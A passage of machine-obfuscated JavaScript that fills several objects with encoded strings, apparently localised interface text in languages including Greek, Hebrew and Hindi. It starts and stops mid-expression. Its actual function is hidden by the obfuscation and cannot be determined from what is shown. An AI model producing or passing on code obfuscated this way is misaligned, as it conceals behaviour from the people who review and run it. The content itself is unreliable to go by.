+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29c